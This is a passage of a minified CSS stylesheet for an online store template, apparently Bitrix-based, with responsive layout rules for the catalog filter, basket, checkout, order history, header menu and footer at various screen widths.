.bx_filter_vertical .bx_filter_section .bx_filter_button_box.active .bx_filter_block .bx_filter_parameters_box_container{width:100%;text-align:left}.wrapp_all_inputs.wrap_md .wrapp_change_inputs{width:35%;position:relative;margin:0 0 4px}.wrapp_all_inputs.wrap_md .wrapp_slider{width:65%;padding:10px 0 0 20px}.smartfilter .bx_ui_slider_track{margin-top:16px}.bx_filter .bx_filter_block .bx_filter_popup_result.right#modef_mobile{left:0;background:0 0;position:relative;color:#888;margin:0;padding-left:0;line-height:20px;display:inline-block}.bx_filter .bx_filter_popup_result.right a,.bx_filter_container_modef{display:none}.filter_horizontal{padding:0;position:relative}div[id^=smartFilterDropDown]{max-width:690px}body .bx_filter_vertical .filter_button.show{margin-right:5px}.bx_filter.bx_filter_vertical,body #content .left_block.catalog>div{display:none}body #content .left_block .left_menu li{display:inline-block;margin-top:3px}body #content .right_block,body #content .right_block.catalog{padding-left:0}body #content .left_block+.right_block:not(.catalog){margin-top:20px}body .right_side .ask_small_block{margin-bottom:30px}body .right_side{width:100%;padding-left:0}body .right_side.sections_list{display:none}body .left_side{padding-right:0}body ul.left_menu>li.exit{margin-top:0;padding-top:0;border-top:0}body .module-order-history ul.tabs li .triangle{margin-top:0}body .module-order-history ul.tabs li span{padding-top:5px}.wrapper_inner .bottom.middle td>.coupon #COUPON{margin-bottom:12px}.wrapper_inner .bottom.middle td>.coupon .apply-button{display:block;clear:both}.bx_ordercart_order_sum td.custom_t1{width:80%}.module-order-history .drop-cell .result-row a.button{margin:0 10px 10px 0}.articles-list.lists_block.faq .item .left-data{float:none;width:100%;max-width:initial!important}.articles-list.lists_block.faq .right-data{margin:20px 0 0;padding:0 0 2px;width:100%}.articles-list.lists_block.faq .right-data .preview-text{padding-right:20px}#content .ask_big_block .ask_btn_block{float:none}#content .ask_big_block .description{padding:20px 0 0}.job.border_block .wrap_md .text{width:50%}.job.border_block .wrap_md .phone{width:25%}.job.border_block .wrap_md .but{width:25%}.basket_normal .popup.card_popup_frame .basket_popup_wrapper .basket_popup_wrapp{top:41px}.news_block .info_block .news_items .item{width:100%;padding-left:0}.wrapper_inner .footer_top .wrap_md .phones{padding-left:0}.wrapper_inner .footer_bottom .menu_block,.wrapper_inner .footer_bottom .social_block{width:100%}.footer_bottom .social_block .social_wrapper{padding-left:0}.wrapper_inner .registraion-page .form-block{padding:0 15px}.wrapper_inner .registraion-page .main_info{width:69%}.wrapper_inner .registraion-page .social_block{width:31%}.wrapper_inner .soc-avt .row input[type=text]{width:90%}body #header .wrapper_inner ul.menu li .child .child_wrapp{padding:25px 20px 17px}.wrapper_inner .articles-list.sections .item{width:100%}.wrapper_inner .module-order-history .module-orders-list .drop-cell .not-payed{padding:5px 7px}.rss_feed_icon+.filter_block,.rss_feed_icon+.news_detail_wrapp{margin:35px 0 0}.popup .captcha-row .captcha_input{position:initial}.wrapper_inner .item .child_container{display:none}.start_promo .item i.title span,.wrapper_inner .wrap_tizer .wr_block .title .inner_text{font-size:15px}.start_promo .item i.price span,.wrapper_inner .wrap_tizer .wr_block.price .inner_text{font-size:14px}.basket_wrapp>div>a{display:block}#header .basket_wrapp .basket_sort,#header .middle-h-row form.basket_wrapp{display:none}body #header .basket_fly{width:auto;background:0 0;right:0!important}.basket_wrapp .clicked>a{display:block}.bx_filter_vertical.bx_filter .hidden_values{display:none}.bx_filter_vertical.bx_filter .inner_expand_text{float:none;clear:both}.bx_filter_vertical.bx_filter .expand_block{display:inline-block;font-size:12px;margin:5px 0 0;border-bottom:1px dotted #ddd;cursor:pointer}.bx_filter_vertical .bx_filter_block.limited_block{max-height:none;overflow-y:visible}.wrapper_inner .wrap_tizer{text-align:left}.wrapper_inner .start_promo .wrap_tizer{left:0}#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-company-graf-container{float:left}#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-company .bx-soa-pp-company-desc{margin-top:0;padding-left:140px}#bx-soa-order .bx-soa-pp-desc-container{margin-top:20px;padding-left:0;padding-right:0}#bx-soa-order .bx-soa-pp-list-termin{width:auto}#bx-soa-order .bx-soa-section .bx-soa-section-title-container .col-sm-9{float:left;width:75%}#bx-soa-order .bx-soa-section .bx-soa-section-title-container .col-sm-3{float:left;width:25%}#bx-soa-order #bx-soa-basket .bx-soa-item-table .bx-soa-item-tr .bx-soa-item-td.bx-soa-item-properties{width:50%!important;display:inline-block;vertical-align:top;float:none}.bx-soa-item-nth-4p1{display:none}.sale-order-detail-about-order-inner-container-repeat{margin:0}.personal_wrapper .orders_wrapper .sale-order-detail-payment-options-shipment-composition-map{width:100%}.personal_wrapper .orders_wrapper .sale-order-detail-total-payment-container{width:100%}.personal_wrapper .col-xs-6{width:50%}body .personal_page #content .wrapper_inner .left_block .left_menu{margin:0 0 0;padding:20px 0 0}}@media all and (min-width:768px){header .mobile_menu{display:none!important}.catalog_detail .offers_table .opener.bottom{display:none}.landing .ask_small_block{max-width:230px;float:right}#bx-soa-order.orderform--v1 #bx-soa-delivery,#bx-soa-order.orderform--v1 #bx-soa-paysystem{width:calc(50% - 10px);margin-right:10px}#bx-soa-order.orderform--v1 #bx-soa-delivery+#bx-soa-paysystem,#bx-soa-order.orderform--v1 #bx-soa-paysystem+#bx-soa-delivery{margin-right:0;margin-left:10px}#bx-soa-order.orderform--v1 #bx-soa-delivery .bx-soa-coupon,#bx-soa-order.orderform--v1 #bx-soa-paysystem .bx-soa-coupon{display:none}#bx-soa-order.orderform--v1 #bx-soa-coupon{display:block}#bx-soa-order.orderform--v1 #bx-soa-pickup{order:2}#bx-soa-order.orderform--v1 #bx-soa-delivery+#bx-soa-paysystem{order:1}.bx-breadcrumb-item--visible-mobile .svg{display:none}.wrap_icon_search,div.search-overlay,span.close-block.inline-search-hide{display:none}}@media (max-width:767px){header .wrap_menu{height:auto;padding:0}#header .middle-h-row .center_block,header .menu_top_block{display:none}.menu.adaptive{display:block}#header .catalog_menu .wrapper_middle_menu .inc_menu{padding-left:0}.top-h-row .menu.topest>li,header .menu_top_block>li{float:left}.bx-breadcrumb-item--visible-mobile .svg{margin:1px 14px 0 0;min-width:auto;min-height:auto;top:1px;position:relative}.bx-breadcrumb-item--visible-mobile:not(:hover) .svg path{fill:#b6b5b5}.bx-breadcrumb-item--mobile+.separator,.bx-breadcrumb-item--mobile:not(.bx-breadcrumb-item--visible-mobile){display:none}body .breadcrumbs .drop .separator,body .breadcrumbs .drop.bx-breadcrumb-item .dropdown_wrapp,body .breadcrumbs .drop:hover .separator{display:none}body #header .middle-h-row .center_block .search .stitle_form{display:none}span.close-block.inline-search-hide{width:17px;height:22px;line-height:22px;position:absolute;top:20px;right:10px;border:0;padding:8px 11px 9px;vertical-align:middle}span.close-block.inline-search-hide .svg svg{margin-top:3px;width:17px;height:17px}#header .middle-h-row .center_block .stitle_form .button{right:55px;top:20px;background:url(../images/svg/Search_big.svg) no-repeat center}button.top-btn.inline-search-show{border:none;background:0 0}#header .middle-h-row .center_block .stitle_form #title-searchs-input{background:#fff!important;padding:0 100px 2px 32px;height:80px;font-size:18px;border-radius:0;color:#333}div.title-search-result{position:fixed!important;top:80px!important}div.search-overlay{display:none;background:#3a3f44;opacity:.7!important;height:100%;width:100%;position:fixed;left:0;top:0;z-index:2999}body #header .middle-h-row .center_block .search .stitle_form.fixed-search{position:fixed;display:block;z-index:3000;top:0;left:0;right:0}div#bx-panel.fixed-search-over,div.fixed-search-over{z-index:2!important}body #header .middle-h-row .center_block{display:block;height:0;width:0;padding:0}}@media not print{@media (max-width:767px){header .wrap_menu{height:auto;padding:0}#header .middle-h-row .center_block,header .menu_top_block{display:none}.menu.adaptive{display:block;margin-bottom:0}#header .catalog_menu .wrapper_middle_menu .inc_menu{padding-left:0}.top-h-row .menu.topest>li,header .menu_top_block>li{float:left}.catalog_section_list .section_item .image{width:90px}.catalog_section_list .section_item .image img{max-width:100%;max-height:100%}.catalog_detail .tabs_section .tabs_content .prices_tab{overflow:visible}.landing .text-info>div{width:100%}.landing .ask_small_block{text-align:center}.bx_ordercart .bx_sort_container{margin-bottom:20px}.bx_ordercart .bx_ordercart_order_table_container{border-top:none}.bx_ordercart .bx_ordercart_order_table_container table thead{display:none}.bx_ordercart .bx_ordercart_order_table_container>table{display:block}.bx_ordercart .bx_ordercart_order_table_container>table>tbody{display:block}.bx_ordercart .bx_ordercart_order_table_container>table>tbody>tr{display:block;position:relative;display:block;padding:29px 20px 20px 145px;border-top:1px solid #f3f3f3}.bx_ordercart .bx_ordercart_order_table_container>table>tbody>tr>td{display:block;padding:0;border:none}.bx_ordercart .bx_ordercart_order_table_container table tbody td.custom{padding:0}.bx_ordercart .bx_ordercart_order_table_container table tbody td.custom span{display:block;font-size:12px;line-height:20px;color:#999}.bx_ordercart .bx_ordercart_order_table_container table tbody td.item{width:auto;padding-top:0}.bx_ordercart .bx_ordercart_order_table_container table tbody td.item .bx_ordercart_itemtitle{padding-right:79px;text-align:left}.bx_ordercart .bx_ordercart_order_table_container>table>tbody>tr:after{content:"";display:table;clear:both}.bx_ordercart .bx_ordercart_order_table_container table tbody td.itemphoto{float:left;margin:-9px 0 0 -125px;padding:0;width:90px}.bx_ordercart .bx_ordercart_order_table_container table tbody td.price{padding-top:1px}.bx_ordercart .bx_ordercart_order_table_container table tbody td.price+td.custom>span{display:none}.bx_ordercart .bx_ordercart_order_table_container tbody td.control{position:static;padding:0}.bx_ordercart .bx_ordercart_order_table_container table.counter{margin-top:-6px}.bx_ordercart .bx_ordercart_order_table_container>table>tbody>tr>td:not(.itemphoto):not(.margin):not(.item){width:25%;margin:10px -3px 0 0;display:inline-block;vertical-align:top}.bx_ordercart tbody td.control a[href*=delay]{position:absolute;right:40px;top:20px}.bx_ordercart #basket_items_delayed tbody td.control a[href*=add]{position:absolute;right:40px;top:20px}.bx_ordercart .bx_ordercart_order_table_container table tbody td.custom span{display:inline-block;vertical-align:middle}.bx_ordercart .bx_ordercart_order_table_container table tbody td.custom>div{display:inline-block;vertical-align:middle}.bx_ordercart .bx_ordercart_order_table_container table tbody td.custom>div[id^=sum_]{display:block}.bx_ordercart #basket_items .custom div[id^=discount_value]{margin-top:-3px}.bx_ordercart .bx_ordercart_order_table_container tbody td.custom .centered{margin-top:0}.bx_ordercart .bx_ordercart_order_table_container>table>tbody>tr>td:not(.item):not(.itemphoto):not(.margin){width:50%}.bx_ordercart .bx_ordercart_order_table_container table.counter{margin-top:12px}.bx_ordercart .bx_ordercart_order_table_container>table>tbody>tr>td.price{margin-top:20px!important}.bx_ordercart .bx_ordercart_order_pay>div{width:100%;float:none}.bx_ordercart_order_pay_right{margin-top:0}.bx-touch .bx_ordercart .bx_sort_container a{width:50%;margin-bottom:-1px}#basket-root .basket-items-list-item-container .basket-items-list-item-descriptions{padding-bottom:10px}#basket-root .basket-item-block-price{padding-top:9px}#basket-root .basket-items-list-item-amount{padding-top:5px}.basket-items-search-field+.basket-items-list-header-filter{padding:10px 0 0;text-align:center}.basket-items-search-field+.basket-items-list-header-filter>a{white-space:nowrap;display:inline-block;margin-bottom:12px}.bx-sap .sale-acountpay-pp{max-width:100%}.sale-order-payment-change-pp,.sale-order-payment-change-pp-item-container{max-width:100%}.personal_wrapper .orders_wrapper .hidden-xs{display:none!important}.personal_wrapper .orders_wrapper .visible-xs{display:block!important}}}@media all and (max-width:736px){.wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(3n){width:210px}.catalog_block .catalog_item_wrapp:nth-child(3n) .item_wrap{margin-right:0}}@media all and (max-width:716px){.wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(3n){width:230px}.catalog_block .catalog_item_wrapp:nth-child(3n) .item_wrap{margin-right:20px}.wrapper_inner .staff.list .item .image{float:none}.wrapper_inner .staff.list .item .info{margin:10px 0 0 0}.stores_block_wrap .stores_block .stores_text_wrapp.image_block .main_info>span{max-width:200px}.rows_block .block_list .item_block{width:50%}}@media all and (max-width:650px){.footer_top .sblock .wrap_icon{display:none}.footer_top .sblock .forms .email_wrap{width:72%}.footer_top .wrap_md .phones .order{padding:0 0 0 20px}.sort_header .sort_filter a .icon,.sort_header.view_table .sort_filter a .icon{display:inline-block}body .top-h-row .phone .icon{display:none}body .top-h-row .phone{margin-top:11px}body .module-orders-list .order-extra-properties{display:inline}.filter_block ul{float:none}.filter_year{float:none;margin:5px 0 5px}body .module-order-history.orderdetail .module-orders-list.goods td,body .module-orders-list .drop-container th.count-th,body .module-orders-list .drop-container th.price-th,body .module-orders-list td.count-cell,body .module-orders-list td.date-cell,body .module-orders-list td.order-status-cell,body .module-orders-list td.pay-status-cell,body .module-orders-list td.price-cell,body .module-orders-list.colored thead td{display:none}body .module-order-history.orderdetail .module-orders-list.goods td.price,body .module-order-history.orderdetail .module-orders-list.goods td.vname,body .module-order-history.orderdetail .module-orders-list.goods td.vqnt{display:table-cell}.module-order-history .drop-cell .result-row a.button22{margin-top:5px}body .sort_header .sort_filter a span{display:none}.basket_sort ul.tabs li span{font-size:14px}body .module-cart .sum-th,body .module-cart .summ-cell,body .module-cart .summ-th{display:none}.basket_wrapp .module-cart table.bottom.middle td.row_values{width:160px;margin-top:21px}.wrapper_inner .middle .basket_wrapp .module-cart table.colored tr td{padding:4px}body .module-cart table td.thumb-cell a{line-height:40px}.wrapper_inner .middle .basket_wrapp .module-cart table tr td.count-cell{padding-top:16px}.wrapper_inner .basket_wrapp .module-cart table.bottom.middle td.row_values .item_title{display:inline-block;float:left;margin:0 10px 0 0;font-weight:700}.wrapper_inner .basket_wrapp .module-cart table.bottom.middle td.row_titles .item_title{display:none!important}.wrapper_inner .basket_wrapp .module-cart table.bottom.middle td.row_values .wrap_prices{float:left}.bottom.middle .total.item_title{display:none}body .module-cart .cost-cell,body .module-cart .row_values .price,body .module-cart .summ-cell,body .module-cart .summ-cell *{font-size:14px}.wrapper_inner .phones .order_wrap_btn{margin-left:5px}.wrapper_inner .phones>span .callback_btn,.wrapper_inner .top-h-row .h-user-block .module-enter{font-size:11px}.wrapper_inner .footer_top .sblock,.wrapper_inner .footer_top .wrap_md .phones{width:100%}.footer_top .wrap_md .phones .phone_block{padding-left:0}body .authorization-cols .col.authorization,body .authorization-cols .col.registration{width:100%;padding-right:0}.wrapper.has_menu #header .wrapper_inner .middle-h-row .center_block .search{display:none}.wrapper.has_menu #header .middle-h-row .center_block{padding:0 20px 0 0}.wrapper.has_menu .top-h-row .form_mobile_block .search_middle_block{display:block}.wrapper_inner .forms .form_block,.wrapper_inner .forms .text_block{width:100%;padding:0}.basket_print{display:inline-block}.wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .basket_checkout_wrapp{text-align:left}.basket_wrapp .module-cart table.bottom.middle .bottom_btn td.last_blockk{float:left!important}.bx_order_make .bx_block.r1x3{width:35%}.bx_order_make .bx_block.r3x1{width:65%}.job.border_block .wrap_md .text{width:70%}.job.border_block .wrap_md .phone{width:30%}.job.border_block .wrap_md .but{width:100%;display:block;text-align:left;padding:20px 0 0 0}.container .page_not_found td.description,.container .page_not_found td.image{display:block;width:100%}.wrapper_inner .stores .stores_list{width:51%}.authorization-cols .form-block{height:auto!important}.catalog_section_list .item_block{width:100%}.sort_header .sort_filter a i.arr{width:11px}.sort_header .sort_filter a i.arr:after{top:0;left:1px;font-size:14px}}@media all and (max-width:630px){.popup .soc-avt{padding:18px 10px 14px}.popup .reg-new{padding:35px 10px}.popup .prompt{width:auto;padding-left:0}.wrapper_inner .catalog_detail .tabs_content .char,.wrapper_inner .catalog_detail .tabs_content .serv{width:100%;padding:0!important}.catalog_detail .tabs_content .descr_div .char_block{width:100%;padding-right:0}.module-order-history .module-orders-list td.drop-cell .item-shell td:first-child{padding-left:5px}.module-order-history .drop-cell .result-row{padding-left:10px;padding-right:10px}.auth_wrapp.form-block .main_info,.auth_wrapp.form-block .socserv{width:100%}.auth_wrapp.form-block .socserv{padding:0 14px 20px}.popup.enter_frame.show{width:80%}.popup.show .popup-intro .pop-up-title{font-size:20px;line-height:18px}}@media all and (min-width:401px) and (max-width:600px){.instagram_ajax .item-views.count_3 .item:nth-of-type(3){display:none}}@media all and (max-width:600px){.instagram_ajax .item-views.count_3 .item,.instagram_ajax .items .item{width:50%}.stores_block_wrap .stores_block .stores_text_wrapp.image_block .imgs{display:none}.stores_block_wrap .stores_block .stores_text_wrapp.image_block .main_info{margin:0}.tizers_block .item{width:50%;text-align:center}.tizers_block .item:nth-child(n+5){text-align:center}.catalog_detail .info_item .middle_info .prices .price.discount{margin-top:3px}ul.menu{margin-bottom:0}.wrapper_inner .start_promo .item,.wrapper_inner .start_promo .item.wide100,.wrapper_inner .start_promo .item.wide50{width:50%;border:1px solid #fff;padding-bottom:47%}.wrapper_inner .start_promo .item span.wrap_main,.wrapper_inner .start_promo .item.wide100 span.wrap_main,.wrapper_inner .start_promo .item.wide50 span.wrap_main{max-width:500px}.wrapper_inner .start_promo{margin:0}.start_promo .item.normal:nth-child(3n){border-right-width:1px}.start_promo .item.normal:nth-child(2n+1)+.item:not(.s_2),.start_promo .item.normal:nth-child(3n+1),.start_promo .item.s_2.normal{border-left-width:1px}.start_promo .item.normal:nth-child(3n+1).s_4,.start_promo .item.s_4.normal{border-left-width:1px!important}.start_promo.normal_view .item.normal:nth-child(2n+1){border-left-width:0!important}.start_promo.normal_view .item.normal:nth-child(2n+2){border-left-width:2px!important}.subscribe-form .wrap_bg .sform,.subscribe-form .wrap_bg .top_block{width:100%}.subscribe-form .wrap_bg .sform{margin-top:22px}.md-50.img{display:none}.md-50.big{width:100%;padding:31px 0 37px}.footer_top .sblock .forms .email_wrap{width:70%}.footer_top .wrap_md .phones .phone_wrap a{font-size:15px}.center_block .search_block{display:none}.basket_fly #header .middle-h-row .center_block ul.menu,.header_wrap #header .middle-h-row .center_block ul.menu{width:100%;padding:0}.search_middle_block{display:none}.wrapper.m_color_dark #header .catalog_menu ul.menu>li.current{background:#3f3f3f}body .header_wrap.white .menu>li.current>a span{border-bottom-color:transparent}body .wrapper .top_slider_wrapp .flexslider,body .wrapper .top_slider_wrapp .flexslider .slides>li,body .wrapper .top_slider_wrapp .flexslider .slides>li td{height:200px!important}body .top_slider_wrapp .flex-direction-nav li{top:85px}body .item_main_info .item_slider:not(.flex){z-index:99}body .item_main_info .item_slider:not(.flex)>div{display:none}body .item_main_info .item_slider>div.like_wrapper{display:block}body .item_main_info .item_slider>div.like_wrapper .like_icons{top:10px;right:10px}body .catalog_detail .adaptive_extended_info_wrapp{display:block}body .item_main_info .item_slider.flex{display:block}body .catalog_detail .item_main_info .item_slider{padding:0;width:100%;float:none}body .catalog_detail .item_main_info .right_info{padding:0;border-top:1px solid #e5e5e5}body .catalog_detail .extended_info{margin-bottom:0}body .catalog_detail .item_main_info .item_slider .thumbs,body .catalog_detail .right_info .info_block,body .catalog_detail .right_info hr,body .catalog_detail .right_info hr.separator{display:none}body .catalog_detail .item_main_info{margin-top:0}.catalog_detail .item_main_info .item_slider:after,.catalog_detail .item_main_info .right_info .info_item:before{display:none}.item_slider .slides{height:260px;line-height:250px;line-height:normal;padding:25px 0 5px 0;overflow:hidden;margin:0;max-width:initial}.item_slider.flex .slides>li>a{height:260px;display:block}.item_slider.flex .slides>li>a img{max-height:100%}.module_products_list .cost.prices .price{font-size:15px}.module_products_list td.item-name-cell a{font-size:12px}body .module_products_list td.but-cell{padding-right:19px}body .module_products_list td.like_icons{display:none}.catalog_detail .top_info .like_icons span.value span{display:none}.catalog_detail .top_info .like_icons span.value:before{margin-right:-1px}.info_item .top_info .brand{padding:0 5% 10px 0}body .authorization-cols .auth-title{font-size:18px}body .authorization-cols .col.registration{margin-top:30px}body .module-cart table td.delay-cell .value{display:none}body li[item-section=AnDelCanBuy] .module-cart table td.count-cell{padding:3px 0;font-size:0}body .module-cart .counter_block{font-size:0}body .module-cart table td{padding:3px}body .count-cell div.error{position:static;white-space:normal}body .module-cart .counter_block input[type=text]{width:30px;height:30px;font-size:13px}body .module-cart a.wish_item .icon i{margin-right:0}body .module-cart table tfoot td.extended-cell{display:none!important}body .module-cart table tfoot .basket_fast_order_wrapp{text-align:right;padding-right:20px}body .module-cart table tfoot .basket_checkout_wrapp{padding-left:20px}body .module-cart table td.thumb-cell{width:50px}body #order_form_content .module-cart table td.thumb-cell{width:80px}body .module-cart table td.thumb-cell a{height:50px;width:50px;position:relative}body .module-form-block-wr .form-block .r{width:100%}body .brands_list li{width:32%}body .drop-question .form-block .left-data,body .drop-question .form-block .right-data{width:100%;margin-left:0;padding-right:0;float:none}body .news_detail_wrapp .detail_picture_block{margin:20px auto;text-align:center;float:none}.registraion-page .form-block{padding:0 20px}.registraion-page .main_info{padding-bottom:0}.registraion-page .social_block{padding-top:5px}body .wrapper .top_slider_wrapp .flex-control-paging{display:none}body .top_slider_wrapp .flex-direction-nav li{display:none}body .wrapper.head_type_1:not(.front_page) #header{margin-bottom:70px}body .wrapper.head_type_1:not(.front_page) #header+.wrapper_inner{border-top:0;box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}body #header ul.menu.full>li.search_row{display:block}body .front_slider_wrapp .extended_pagination{display:none}body .front_slider .info{padding-left:0}body h1{padding-right:0}body .front_slider_wrapp .flex-viewport{width:100%}body .top_slider_wrapp .banner_text{margin-top:10px;-webkit-line-clamp:2}body .flexslider .banner_buttons{margin-top:10px}body .index_bottom .info_column .news_column .shadow{display:block}body .index_bottom .info_column .about_column,body .index_bottom .info_column .news_column{width:100%}body .index_bottom .info_column .about_column{margin-bottom:10px}body .index_bottom .info_column .news_column{padding-left:0}body .index_bottom .info_column .about_column .about_show_more{display:block;text-align:center}body .brands_slider_wrapp{padding:36px 0 25px}body .top-h-row .search #title-search-input{display:none}body .top-h-row .search #search-submit-button{border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;position:static;margin:1px auto 0}body .top-h-row .search{width:20%}body .top-h-row .search form{width:100%}body .top-h-row .search{text-align:center}body #header ul.menu.adaptive{display:block}body #header ul.menu.adaptive .menu_opener{cursor:pointer}body #header ul.menu.adaptive>li>a,body #header ul.menu.full>li>a{font-size:14px;text-transform:uppercase;text-decoration:none;padding:0 20px;display:inline-block;height:42px;line-height:43px}body .wrapper.has_menu .main-nav{display:block}body #header ul.menu.full{border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;display:none;box-shadow:0 3px 18px rgba(44,44,44,.8);-moz-box-shadow:0 3px 18px rgba(44,44,44,.8);-webkit-box-shadow:0 3px 18px rgba(44,44,44,.8)}body ul.menu li.catalog a i{background:url(../images/arrows_small.png) 3px -21px no-repeat;right:15px;top:10px}body ul.menu li.catalog:hover a i{background-position:-33px -21px}body #header ul.menu.full>li:not(.current):not(.search_row){background:#ecf0f3;border-top:1px solid #f2f5f7;border-bottom:1px solid #e4e6e7}body #header ul.menu.full>li:not(.current) a{color:#000}body #header{border-bottom:0!important;box-shadow:none!important;-moz-box-shadow:none!important;-o-box-shadow:none!important;-webkit-box-shadow:none!important}body #header .center_block .main-nav{margin-top:15px;left:-15px;margin-left:0;padding:7px 15px}body #header ul.menu.full>li{display:block;width:100%;text-align:left}body #header ul.menu.full>li.stretch{display:none}body #header ul.menu.full.opened li:hover .child,body #header ul.menu.full.opened li:hover .space{display:none}body #header ul.menu.full>li:not(.menu_opener)>a{border-left:0!important;border-right:0!important;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;width:100%}.wrapper.has_menu #header .middle-h-row .center_block .search,body .top-h-row .search,body .wrapper.has_menu .top-h-row .search{display:none}body .display_list .list_item .image{width:33%}body .display_list .list_item,body .display_list .list_item .image,body .display_list .list_item .image a{min-height:inherit}body .sort_header .sort_filter{font-size:0}.h_color_colored .header_wrap .menu>li.current>a span{border-bottom-width:0}.h_color_colored .main-nav ul.menu>li>a:hover{opacity:1}.m_color_dark #header ul.menu.full.opened>li{background:#505050;border-top:1px solid #848484;border-bottom:1px solid #3d3d3d}.m_color_dark #header ul.menu.full.opened>li.current{background:#2f2f2f;border-top:1px solid #848484}.m_color_dark #header ul.menu.full.opened li:not(.search_row):hover,body .m_color_dark #header ul.menu.full.opened li:not(.search_row):hover,body .wrapper.m_color_dark #header ul.menu.full.opened>li:hover{background:#505050}.m_color_dark #header ul.menu.full.opened li.current,.m_color_dark #header ul.menu.full.opened li:not(.search_row):hover{border-bottom:1px solid #3d3d3d;border-top:1px solid #848484}body .h_color_white .center_block .menu.full>li.current>a{color:#fff}body .h_color_white .center_block .menu.full>li.current>a span{border:0}.wrapper.has_menu .header_wrap #header .catalog_menu{display:none}body .m_color_dark #header .center_block .main-nav,body .m_color_dark.wrapper #header .center_block .main-nav{background:#3f3f3f;border-top-width:0}.basket_normal .popup{top:-3px!important}.basket_wrapp .basket_block .link{bottom:-27px}.bx_order_make .bx_block.float{width:33%}.bx_order_make .bx_block.r1x3,.bx_order_make .bx_block.r3x1{width:100%}.module-gallery-list li{width:33.33%}.articles-list.lists_block.news{float:none;width:auto}.wrapper_inner .articles-list.vertical .item{width:50%}.articles-list.lists_block .right-data{margin-left:150px}.articles-list.lists_block:not(.vertical) .item .left-data{width:100%;float:none;max-width:initial}.articles-list.lists_block:not(.vertical) .item .left-data a{height:auto}.articles-list.lists_block:not(.vertical) .item .right-data{margin:20px 0 0 0;width:100%}#content .right_side.wide{padding:0;float:none;width:100%}#content .left_side.wide{padding:0}.wrapper.basket_fly:not(.has_menu) .top-h-row .form_mobile_block .search_middle_block,.wrapper.has_menu .top-h-row .form_mobile_block .search_middle_block{display:none}.wrapper_inner .wrap_md .news_wrap,.wrapper_inner .wrap_md .subscribe_wrap{width:100%;margin:0}.wrapper_inner .registraion-page .main_info{width:100%;border-right-width:0;padding-right:0;padding-top:0}.wrapper_inner .registraion-page .social_block{width:100%;padding:0}.wrapper_inner .soc-avt .row input[type=text]{width:90%}.wrapper_inner .start_promo .item i.price{display:block}.wrapper_inner .start_promo .item i.price .tizer_text{display:none}.wrapper_inner .stores .all_map{margin-top:5px}.wrapper_inner .stores .stores_list{width:100%;padding:0}.bx-ie .basket_wrapp .wraps_icon_block .count .text,.bx-ie .basket_wrapp .wraps_icon_block .count a{line-height:18px}.start_promo .item img{max-height:280px;height:106%!important}.item:not(.touch_class):hover .scale_block_animate,.touch_class .scale_block_animate{transform:none}.item.wide100:hover img.scale_block_animate,.item.wide50:hover img.scale_block_animate,.start_promo .item.wide100 img,.start_promo .item.wide50 img{transform:scaleX(1.5);width:100%}.footer_bottom_inner .rows_block .menus,.footer_bottom_inner .rows_block .soc{width:100%}.footer_bottom_inner .rows_block .soc .soc_wrapper{text-align:center;float:none;margin:10px 0 0}#footer .footer_bottom_inner .links.rows_block{max-width:initial}.bx_item_list_you_looked_horizontal.col3 .bx_catalog_item{width:47.3333%!important}.bx_item_list_you_looked_horizontal.col3 .bx_catalog_item:nth-child(3n+1){clear:none!important}.bx_item_list_you_looked_horizontal.col3 .bx_catalog_item:nth-child(2n+1){clear:both!important}#footer .footer_bottom_inner .phone_block{padding-right:25px}#footer .footer_bottom_inner .phones{padding-bottom:20px}#footer .footer_bottom_inner{padding-bottom:14px}#footer .footer_bottom_inner .phones .order_wrap_btn{margin-bottom:0}.bx_ordercart_order_pay_center .icon_error_wrapper{float:none;margin:0 0 20px}.tracker{display:none}.personal_wrapper .orders_wrapper .sale-order-payment-change-pp-list .sale-order-payment-change-pp-company{width:100%;padding-right:0}.personal_wrapper .orders_wrapper .sale-order-list-inner-row .sale-order-list-cancel-container{float:none}.personal_wrapper .orders_wrapper .sale-order-detail-payment-options-shipment .sale-order-detail-payment-options-shipment-image-container{width:100%}.personal_wrapper .orders_wrapper .sale-order-detail-payment-options-shipment .sale-order-detail-payment-options-methods-shipment-list{width:100%;padding-top:10px}.sale-order-detail-order-item-td .sale-order-detail-order-item-block,.sale-order-detail-order-item-td .sale-order-detail-order-item-block .sale-order-detail-order-item-img-block{padding:0}.personal_wrapper .orders_wrapper .sale-order-detail-payment-options-shipment-composition-map>.row{margin-right:-7px}.personal_wrapper .orders_wrapper .sale-order-detail-payment-options-methods-information-block .sale-order-detail-payment-options-methods-image-container,.personal_wrapper .orders_wrapper .sale-order-detail-payment-options-methods-information-block .sale-order-detail-payment-options-methods-info{width:100%;padding-bottom:10px}.personal_wrapper .orders_wrapper div.sale-order-detail-payment-options-methods{padding-top:0}.personal_wrapper .orders_wrapper div.sale-order-detail-about-order-inner-container>.row>div{width:100%!important}.sale-order-detail-about-order-inner-container-name-read-less,.sale-order-detail-about-order-inner-container-name-read-more{margin:0 0 15px}.sale-order-detail-order-item-td.sale-order-detail-order-item-properties{width:100%;float:left}.sale-personal-profile-list-container>tbody>tr>td,.sale-personal-profile-list-container>tbody>tr>th,.sale-personal-profile-list-container>tfoot>tr>th,.sale-personal-profile-list-container>thead>tr>td{font-size:10px;padding-left:2px;padding-right:2px}.sale-personal-profile-list-container>tbody>tr>th{padding-left:2px;padding-right:2px}}@media screen and (max-width:580px){.basket-items-list-item-amount{min-width:auto}#basket-root .basket-checkout-section-inner .fastorder{padding-left:0;width:100%}}@media all and (max-width:580px){body .bx-soa-pickup-l-item-btn{margin-top:11px;position:static}body .bx-soa-pickup-list-item.bx-selected .bx-soa-pickup-l-item-btn{padding-left:0}}@media all and (max-width:570px){body .display_list .description_wrapp{display:none}body .display_list .adaptive_name{display:table-row}.wrapper_inner .bx_ordercart_order_sum td.custom_t1{width:80%}.instagram_ajax{min-height:200px}.bx_ordercart .bx_ordercart_order_pay .bx_ordercart_order_pay_center .catalog_back{width:185px;text-align:center}.bx_ordercart .bx_ordercart_order_pay .bx_ordercart_order_pay_center 